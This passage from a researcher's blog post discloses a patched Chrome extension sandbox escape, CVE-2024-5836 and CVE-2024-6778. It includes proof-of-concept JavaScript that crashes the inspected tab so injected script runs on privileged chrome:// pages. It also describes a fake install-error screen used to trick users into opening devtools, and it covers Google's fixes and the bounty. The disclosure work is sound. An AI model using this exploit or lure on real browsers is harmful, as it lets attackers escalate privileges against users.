<span style="color: #EFF">  </span><span style="color: #BB80B3">let</span><span style="color: #EFF"> new_tab </span><span style="color: #89DDFF">=</span><span style="color: #EFF"> </span><span style="color: #BB80B3">await</span><span style="color: #EFF"> chrome</span><span style="color: #89DDFF">.</span><span style="color: #EFF">tabs</span><span style="color: #89DDFF">.</span><span style="color: #EFF">get</span><span style="color: #89DDFF">(</span><span style="color: #EFF">tab</span><span style="color: #89DDFF">.</span><span style="color: #EFF">id</span><span style="color: #89DDFF">);</span>

<span style="color: #EFF">  </span><span style="color: #546E7A; font-style: italic">//if we&#39;re on the policy page, the content script didn&#39;t get injected</span>
<span style="color: #EFF">  </span><span style="color: #BB80B3">if</span><span style="color: #EFF"> </span><span style="color: #89DDFF">(</span><span style="color: #EFF">new_tab</span><span style="color: #89DDFF">.</span><span style="color: #EFF">url</span><span style="color: #89DDFF">.</span><span style="color: #EFF">startsWith</span><span style="color: #89DDFF">(</span><span style="color: #C3E88D">&quot;chrome://policy&quot;</span><span style="color: #89DDFF">))</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span>
<span style="color: #EFF">    </span><span style="color: #546E7A; font-style: italic">//navigate back to the original page</span>
<span style="color: #EFF">    </span><span style="color: #BB80B3">await</span><span style="color: #EFF"> chrome</span><span style="color: #89DDFF">.</span><span style="color: #EFF">tabs</span><span style="color: #89DDFF">.</span><span style="color: #EFF">update</span><span style="color: #89DDFF">(</span><span style="color: #EFF">tab</span><span style="color: #89DDFF">.</span><span style="color: #EFF">id</span><span style="color: #89DDFF">,</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span><span style="color: #EFF">url</span><span style="color: #89DDFF">:</span><span style="color: #EFF"> tab</span><span style="color: #89DDFF">.</span><span style="color: #EFF">url</span><span style="color: #89DDFF">});</span>

<span style="color: #EFF">    </span><span style="color: #546E7A; font-style: italic">//discarding and reloading the tab will close devtools</span>
<span style="color: #EFF">    setTimeout</span><span style="color: #89DDFF">(()</span><span style="color: #EFF"> </span><span style="color: #89DDFF">=&gt;</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span>
<span style="color: #EFF">      chrome</span><span style="color: #89DDFF">.</span><span style="color: #EFF">tabs</span><span style="color: #89DDFF">.</span><span style="color: #EFF">discard</span><span style="color: #89DDFF">(</span><span style="color: #EFF">tab</span><span style="color: #89DDFF">.</span><span style="color: #EFF">id</span><span style="color: #89DDFF">);</span>
<span style="color: #EFF">    </span><span style="color: #89DDFF">},</span><span style="color: #EFF"> </span><span style="color: #F78C6C">100</span><span style="color: #89DDFF">)</span>
<span style="color: #EFF">  </span><span style="color: #89DDFF">}</span>

<span style="color: #EFF">  </span><span style="color: #546E7A; font-style: italic">//we&#39;re still on the original page, so reload the extension frame to retry</span>
<span style="color: #EFF">  </span><span style="color: #BB80B3">else</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span>
<span style="color: #EFF">    location</span><span style="color: #89DDFF">.</span><span style="color: #EFF">reload</span><span style="color: #89DDFF">();</span>
<span style="color: #EFF">  </span><span style="color: #89DDFF">}</span>
<span style="color: #89DDFF">}</span>

<span style="color: #EFF">main</span><span style="color: #89DDFF">();</span>
</code></pre></div>

<p>And with that, I was ready to write the bug report. I finalized the script, wrote an explanation of the bug, tested it on multiple operating systems, and sent it in to Google. </p>
<p>At this point however, there was still a glaring problem: The race condition with <code>.inspectedWindow.reload()</code> was not very reliable. I managed to tweak it so that it worked about 70% of the time, but that still wasn't enough. While the fact that it worked at all definitely made it a serious vulnerability regardless, the unreliability would have reduced the severity by quite a bit. So then I got to work trying to find a better way.</p>
<h2>A Familiar Approach</h2>
<p>Remember how I mentioned that in David Erceg's bug report, he utilized the fact that debugger requests persist after the tab crashes? I wondered if this exact method worked for <code>inspectedWindow.reload()</code> too, so I tested it. I also messed with the <code>debugger</code> statement, and it appeared that triggering the debugger twice in a row caused the tab to crash.</p>
<p>So I got to work writing a new POC:</p>
<div class="codehilite" style="background: #263238"><pre style="line-height: 125%;"><span></span><code><span style="color: #BB80B3">let</span><span style="color: #EFF"> tab_id </span><span style="color: #89DDFF">=</span><span style="color: #EFF"> chrome</span><span style="color: #89DDFF">.</span><span style="color: #EFF">devtools</span><span style="color: #89DDFF">.</span><span style="color: #EFF">inspectedWindow</span><span style="color: #89DDFF">.</span><span style="color: #EFF">tabId</span><span style="color: #89DDFF">;</span>

<span style="color: #546E7A; font-style: italic">//function which injects the content script into the inspected page</span>
<span style="color: #BB80B3">function</span><span style="color: #EFF"> inject_script</span><span style="color: #89DDFF">()</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span>
<span style="color: #EFF">  chrome</span><span style="color: #89DDFF">.</span><span style="color: #EFF">devtools</span><span style="color: #89DDFF">.</span><span style="color: #EFF">inspectedWindow</span><span style="color: #89DDFF">.</span><span style="color: #EFF">reload</span><span style="color: #89DDFF">({</span><span style="color: #C3E88D">&quot;injectedScript&quot;</span><span style="color: #89DDFF">:</span><span style="color: #EFF"> </span><span style="color: #C3E88D">`</span>
<span style="color: #C3E88D">    //check the origin, so that the debugger is triggered instead if we are not on a chrome page</span>
<span style="color: #C3E88D">    if (!origin.startsWith(&quot;chrome://&quot;)) {</span>
<span style="color: #C3E88D">      debugger;</span>
<span style="color: #C3E88D">      return;</span>
<span style="color: #C3E88D">    }</span>

<span style="color: #C3E88D">    alert(&quot;hello from chrome.devtools.inspectedWindow.reload&quot;);`</span>
<span style="color: #EFF">  </span><span style="color: #89DDFF">});</span>
<span style="color: #89DDFF">}</span>

<span style="color: #BB80B3">function</span><span style="color: #EFF"> sleep</span><span style="color: #89DDFF">(</span><span style="color: #EFF">ms</span><span style="color: #89DDFF">)</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span>
<span style="color: #EFF">  </span><span style="color: #BB80B3">return</span><span style="color: #EFF"> </span><span style="color: #89DDFF; font-style: italic">new</span><span style="color: #EFF"> </span><span style="color: #82AAFF">Promise</span><span style="color: #89DDFF">((</span><span style="color: #EFF">resolve</span><span style="color: #89DDFF">)</span><span style="color: #EFF"> </span><span style="color: #89DDFF">=&gt;</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span><span style="color: #EFF">setTimeout</span><span style="color: #89DDFF">(</span><span style="color: #EFF">resolve</span><span style="color: #89DDFF">,</span><span style="color: #EFF"> ms</span><span style="color: #89DDFF">)})</span>
<span style="color: #89DDFF">}</span>

<span style="color: #BB80B3">async</span><span style="color: #EFF"> </span><span style="color: #BB80B3">function</span><span style="color: #EFF"> main</span><span style="color: #89DDFF">()</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span>
<span style="color: #EFF">  </span><span style="color: #546E7A; font-style: italic">//we have to reset the tab&#39;s origin here so that we don&#39;t crash our own extension process</span>
<span style="color: #EFF">  </span><span style="color: #546E7A; font-style: italic">//this navigates to example.org which changes the tab&#39;s origin</span>
<span style="color: #EFF">  </span><span style="color: #BB80B3">await</span><span style="color: #EFF"> chrome</span><span style="color: #89DDFF">.</span><span style="color: #EFF">tabs</span><span style="color: #89DDFF">.</span><span style="color: #EFF">update</span><span style="color: #89DDFF">(</span><span style="color: #EFF">tab_id</span><span style="color: #89DDFF">,</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span><span style="color: #EFF">url</span><span style="color: #89DDFF">:</span><span style="color: #EFF"> </span><span style="color: #C3E88D">&quot;https://example.org/&quot;</span><span style="color: #89DDFF">});</span>
<span style="color: #EFF">  </span><span style="color: #BB80B3">await</span><span style="color: #EFF"> sleep</span><span style="color: #89DDFF">(</span><span style="color: #F78C6C">500</span><span style="color: #89DDFF">);</span>
<span style="color: #EFF">  </span><span style="color: #546E7A; font-style: italic">//navigate to about:blank from within the example.org page which keeps the same origin</span>
<span style="color: #EFF">  chrome</span><span style="color: #89DDFF">.</span><span style="color: #EFF">devtools</span><span style="color: #89DDFF">.</span><span style="color: #EFF">inspectedWindow</span><span style="color: #89DDFF">.</span><span style="color: #EFF">reload</span><span style="color: #89DDFF">({</span><span style="color: #C3E88D">&quot;injectedScript&quot;</span><span style="color: #89DDFF">:</span><span style="color: #EFF"> </span><span style="color: #C3E88D">`</span>
<span style="color: #C3E88D">      location.href = &quot;about:blank&quot;;</span>
<span style="color: #C3E88D">    `</span><span style="color: #EFF"> </span>
<span style="color: #EFF">  </span><span style="color: #89DDFF">})</span>
<span style="color: #EFF">  </span><span style="color: #BB80B3">await</span><span style="color: #EFF"> sleep</span><span style="color: #89DDFF">(</span><span style="color: #F78C6C">500</span><span style="color: #89DDFF">);</span>

<span style="color: #EFF">  inject_script</span><span style="color: #89DDFF">();</span><span style="color: #EFF"> </span><span style="color: #546E7A; font-style: italic">//pause the current tab</span>
<span style="color: #EFF">  inject_script</span><span style="color: #89DDFF">();</span><span style="color: #EFF"> </span><span style="color: #546E7A; font-style: italic">//calling this again crashes the tab and queues up our javascript</span>
<span style="color: #EFF">  </span><span style="color: #BB80B3">await</span><span style="color: #EFF"> sleep</span><span style="color: #89DDFF">(</span><span style="color: #F78C6C">500</span><span style="color: #89DDFF">);</span>
<span style="color: #EFF">  chrome</span><span style="color: #89DDFF">.</span><span style="color: #EFF">tabs</span><span style="color: #89DDFF">.</span><span style="color: #EFF">update</span><span style="color: #89DDFF">(</span><span style="color: #EFF">tab_id</span><span style="color: #89DDFF">,</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span><span style="color: #EFF">url</span><span style="color: #89DDFF">:</span><span style="color: #EFF"> </span><span style="color: #C3E88D">&quot;chrome://settings&quot;</span><span style="color: #89DDFF">});</span>
<span style="color: #89DDFF">}</span>

<span style="color: #EFF">main</span><span style="color: #89DDFF">();</span>
</code></pre></div>

<video controls>
  <source src="/blog/assets/chrome_sandbox_escape/devtools_api_vuln.mp4" type="video/mp4">
  <p>Video info: A demonstration of the method that involves crashing the inspected page.</p>
</video>

<p>And it works! This nice part about this approach is that it eliminates the need for a race condition and makes the exploit 100% reliable. Then, I uploaded the new POC, with all of the <code>chrome://policy</code> stuff, to a comment on the bug report thread. </p>
<p>But why would this exact oversight still exist even though it should have been patched 4 years ago? We can figure out why by looking at how that previous bug was patched. Google's fix was to <a href="https://chromium-review.googlesource.com/c/chromium/src/+/2587606">clear all the pending debugger requests</a> after the tab crashes, which seems like a sensible approach:</p>
<div class="codehilite" style="background: #263238"><pre style="line-height: 125%;"><span></span><code><span style="color: #BB80B3">void</span><span style="color: #EFF"> </span><span style="color: #82AAFF">DevToolsSession::ClearPendingMessages</span><span style="color: #89DDFF">(</span><span style="color: #BB80B3">bool</span><span style="color: #EFF"> did_crash</span><span style="color: #89DDFF">)</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span>
<span style="color: #EFF">  </span><span style="color: #BB80B3">for</span><span style="color: #EFF"> </span><span style="color: #89DDFF">(</span><span style="color: #BB80B3">auto</span><span style="color: #EFF"> it </span><span style="color: #89DDFF">=</span><span style="color: #EFF"> pending_messages_</span><span style="color: #89DDFF">.</span><span style="color: #EFF">begin</span><span style="color: #89DDFF">();</span><span style="color: #EFF"> it </span><span style="color: #89DDFF">!=</span><span style="color: #EFF"> pending_messages_</span><span style="color: #89DDFF">.</span><span style="color: #EFF">end</span><span style="color: #89DDFF">();)</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span>
<span style="color: #EFF">    </span><span style="color: #BB80B3">const</span><span style="color: #EFF"> PendingMessage</span><span style="color: #89DDFF">&amp;</span><span style="color: #EFF"> message </span><span style="color: #89DDFF">=</span><span style="color: #EFF"> </span><span style="color: #89DDFF">*</span><span style="color: #EFF">it</span><span style="color: #89DDFF">;</span>
<span style="color: #EFF">    </span><span style="color: #BB80B3">if</span><span style="color: #EFF"> </span><span style="color: #89DDFF">(</span><span style="color: #EFF">SpanEquals</span><span style="color: #89DDFF">(</span><span style="color: #EFF">crdtp</span><span style="color: #89DDFF">::</span><span style="color: #EFF">SpanFrom</span><span style="color: #89DDFF">(</span><span style="color: #C3E88D">&quot;Page.reload&quot;</span><span style="color: #89DDFF">),</span>
<span style="color: #EFF">                   crdtp</span><span style="color: #89DDFF">::</span><span style="color: #EFF">SpanFrom</span><span style="color: #89DDFF">(</span><span style="color: #EFF">message</span><span style="color: #89DDFF">.</span><span style="color: #EFF">method</span><span style="color: #89DDFF">)))</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span>
<span style="color: #EFF">      </span><span style="color: #89DDFF">++</span><span style="color: #EFF">it</span><span style="color: #89DDFF">;</span>
<span style="color: #EFF">      </span><span style="color: #BB80B3">continue</span><span style="color: #89DDFF">;</span>
<span style="color: #EFF">    </span><span style="color: #89DDFF">}</span>
<span style="color: #EFF">    </span><span style="color: #546E7A; font-style: italic">// Send error to the client and remove the message from pending.</span>
<span style="color: #EFF">    std</span><span style="color: #89DDFF">::</span><span style="color: #EFF">string error_message </span><span style="color: #89DDFF">=</span>
<span style="color: #EFF">        did_crash </span><span style="color: #89DDFF">?</span><span style="color: #EFF"> kTargetCrashedMessage </span><span style="color: #89DDFF">:</span><span style="color: #EFF"> kTargetClosedMessage</span><span style="color: #89DDFF">;</span>
<span style="color: #EFF">    SendProtocolResponse</span><span style="color: #89DDFF">(</span>
<span style="color: #EFF">        message</span><span style="color: #89DDFF">.</span><span style="color: #EFF">call_id</span><span style="color: #89DDFF">,</span>
<span style="color: #EFF">        crdtp</span><span style="color: #89DDFF">::</span><span style="color: #EFF">CreateErrorResponse</span><span style="color: #89DDFF">(</span>
<span style="color: #EFF">            message</span><span style="color: #89DDFF">.</span><span style="color: #EFF">call_id</span><span style="color: #89DDFF">,</span>
<span style="color: #EFF">            crdtp</span><span style="color: #89DDFF">::</span><span style="color: #EFF">DispatchResponse</span><span style="color: #89DDFF">::</span><span style="color: #EFF">ServerError</span><span style="color: #89DDFF">(</span><span style="color: #EFF">error_message</span><span style="color: #89DDFF">)));</span>
<span style="color: #EFF">    waiting_for_response_</span><span style="color: #89DDFF">.</span><span style="color: #EFF">erase</span><span style="color: #89DDFF">(</span><span style="color: #EFF">message</span><span style="color: #89DDFF">.</span><span style="color: #EFF">call_id</span><span style="color: #89DDFF">);</span>
<span style="color: #EFF">    it </span><span style="color: #89DDFF">=</span><span style="color: #EFF"> pending_messages_</span><span style="color: #89DDFF">.</span><span style="color: #EFF">erase</span><span style="color: #89DDFF">(</span><span style="color: #EFF">it</span><span style="color: #89DDFF">);</span>
<span style="color: #EFF">  </span><span style="color: #89DDFF">}</span>
<span style="color: #89DDFF">}</span>
</code></pre></div>

<p>You may notice that it seems to contain an exception for the <code>Page.reload</code> requests so that they are not cleared. Internally, the <code>inspectedWindow.reload()</code> API sends a <code>Page.reload</code> request, so as a result the <code>inspectedWindow.reload()</code> API calls are exempted from this patch. Google really patched this bug, then added an exception to it which made the bug possible again. I guess they didn't realize that <code>Page.reload</code> could also run scripts.</p>
<p>Another mystery is why the page crashes when the <code>debugger</code> statement is run twice. I'm still not completely sure about this one, but I think I narrowed it down to a function within Chromium's renderer code. It's specifically happens when Chromium <a href="https://source.chromium.org/chromium/chromium/src/+/main:content/renderer/render_frame_impl.cc;l=1345-1346;drc=770f3fce3719ee18c102ad0b1a347d82147fbb1a">checks the navigation state</a>, and when it encounters an unexpected state, it crashes. This state gets messed up when <a href="https://source.chromium.org/chromium/chromium/src/+/main:content/renderer/render_frame_impl.cc;l=5622;drc=770f3fce3719ee18c102ad0b1a347d82147fbb1a?q=navigation_commit_state_&amp;ss=chromium%2Fchromium%2Fsrc">RenderFrameImpl::SynchronouslyCommitAboutBlankForBug778318</a> is called (yet another side effect of treating <code>about:blank</code> specially). Of course, any kind of crash works, such as with <code>[...new Array(2**31)]</code>, which causes the tab to run out of memory. However, the <code>debugger</code> crash is much faster to trigger so that's what I used in my final POC.</p>
<p>Anyways, here's what the exploit looks like in action:</p>
<video controls>
  <source src="/blog/assets/chrome_sandbox_escape/sandbox_escape_final.mp4" type="video/mp4">
  <p>Video info: A demonstration of the final POC.</p>
</video>

<p>By the way, you might have noticed the "extension install error" screen that is shown. That's just to trick the user into opening devtools, which triggers the chain leading to the sandbox escape.</p>
<h2>Google's Response</h2>
<p>After I reported the vulnerability, Google quickly confirmed it and classified it as P1/S1, which means high priority and high severity. Over the next few weeks, the following fixes were implemented:</p>
<ul>
<li><a href="https://chromium-review.googlesource.com/c/chromium/src/+/5542082">Adding a <code>loaderId</code> argument to the <code>Page.reload</code> command</a> and <a href="https://chromium-review.googlesource.com/c/chromium/src/+/5625857">checking the <code>loaderID</code> on the renderer side</a>  - This ensures that the command is only valid for a single origin and won't work if the command reaches a privileged page unintentionally.</li>
<li><a href="https://chromium-review.googlesource.com/c/devtools/devtools-frontend/+/5546062">Checking for the URL in the <code>inspectedWindow.reload()</code> function</a> - Now, this function isn't dependent on only the extension API revoking access.</li>
<li><a href="https://chromium-review.googlesource.com/c/chromium/src/+/5679162">Checking if the test policies are enabled in the WebUI handler</a> - By adding a working check in the handler function, this prevents the test policies from being set entirely.</li>
</ul>
<p>Eventually, the vulnerability involving the race condition was assigned <a href="https://nvd.nist.gov/vuln/detail/CVE-2024-5836">CVE-2024-5836</a>, with a CVSS severity score of 8.8 (High). The vulnerability involving crashing the inspected page was assigned <a href="https://nvd.nist.gov/vuln/detail/CVE-2024-6778">CVE-2024-6778</a>, also with a severity score of 8.8.</p>
<p>Once everything was fixed and merged into the various release branches, the VRP panel reviewed the bug report and determined the reward. <strong>I received $20,000 for finding this vulnerability!</strong></p>
<p><img alt="A screenshot of the message which announced the reward amount" src="/blog/assets/chrome_sandbox_escape/reward_annoucement.png"></p>
<p><img alt="A screenshot of the message which gave the rationale for the reward" src="/blog/assets/chrome_sandbox_escape/reward_rationale.png"></p>
<h2>Timeline</h2>
<ul>
<li>April 16 - I discovered the test policies bug</li>
<li>April 29 - I found the <code>inspectedWindow.reload()</code> bug involving the race condition</li>
<li>May 1 - I sent the bug report to Google</li>
<li>May 4 - Google classified it as P1/S1 </li>
<li>May 5 - I found the bug involving crashing the inspected page, and updated my report </li>
<li>May 6 - Google asked me to file separate bug reports for every part of the chain</li>
<li>July 8 - The bug report is marked as fixed</li>
<li>July 13 - The report is sent to the Chrome VRP panel to determine a reward</li>
<li>July 17 - The VRP panel decided the reward amount to be $20,000</li>
<li>October 15 - The entire bug report became public</li>
</ul>
<h2>Conclusion</h2>
<p>I guess the main takeaway from all of this is that if you look in the right places, the simplest mistakes can be compounded upon each other to result in a vulnerability with surprisingly high severity. You also can't trust that very old code will remain safe after many years, considering that the <code>inspectedWindow.reload</code> bug actually works as far back as Chrome v45. Additionally, it isn't a good idea to ship completely undocumented, incomplete, and insecure features to everyone, as was the case with the policy test page bug. Finally, when fixing a vulnerability, you should check to see if similar bugs are possible and try to fix those as well.</p>
<p>You may find the original bug report here: <a href="https://issues.chromium.org/issues/338248595">crbug.com/338248595</a></p>
<p>I've also put the POCs for each part of the vulnerability in <a href="https://github.com/ading2210/CVE-2024-6778-POC">a Github repo</a>.</p>


        
          <p><a href="../"><- Back</a></p>
        
      </div>
    </div>

    <div id="footer">
      <p>Copyright &copy; 2026 Red60. All rights reserved. The source code for this website can be found on my <a href="https://github.com/Red60sapphire/website">Github</a>.</p>
    </div>

    </body>
</html>
</file>

